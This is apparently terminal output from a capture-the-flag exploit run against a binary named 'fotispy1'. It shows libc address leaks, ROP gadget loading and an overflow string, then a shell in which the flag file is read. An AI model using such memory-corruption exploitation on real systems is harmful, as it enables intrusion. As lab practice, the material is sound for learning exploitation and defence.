 [*] printf& leak: 0x7f54d1a305b0
[*] libc leak: 0x7f54d19de000
[*] Loaded 197 cached gadgets for './libc.so.6'
[*] Switching to interactive mode
[~] Your favorites:
    - Song: a - a - AAAAAAAAAAAAA\xc8@@
$ id
uid=999(user) gid=999(user) groups=999(user)
$ ls
flag.txt
fotispy1
$ cat fl*
ENO{3v3ry_r0p_ch41n_st4rts_s0m3wh3r3}
$